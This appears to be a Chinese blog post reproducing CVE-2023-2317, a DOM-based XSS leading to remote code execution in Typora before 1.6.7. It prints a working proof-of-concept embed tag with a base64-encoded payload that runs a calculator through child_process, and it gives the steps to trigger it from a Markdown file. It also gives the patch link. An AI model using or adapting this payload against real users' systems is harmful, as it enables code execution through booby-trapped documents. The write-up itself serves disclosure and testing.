1.漏洞介绍

Typora是一款编辑器。

Typora 1.6.7之前版本存在安全漏洞,该漏洞源于通过在标签中加载 typora://app/typemark/updater/update.html ,可以在Typora主窗口中加载JavaScript代码。

2.影响版本

Typora < 1.6.7

3.漏洞复现

查看下小翠儿的软件版本,发现是1.5.10,而且还是未激活版本的

然后在弥天实验室拿来POC

<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

随手新建一个后缀为MD的文件,把poc贴进去 。



用Typora打开小翠er.md文件,小翠儿发现需要点击文本内容,可以触发RCE漏洞,触发了计算器

补充:话说一半,poc部分解码如下,请参考

修改建议:

目前厂商已发布升级补丁以修复漏洞,补丁获取链接:

https://support.typora.io/What's-New-1.6/

Typora DOM-Based XSS leading to RCE (CVE-2023-2317)

防止钓鱼,不用不看md文件:)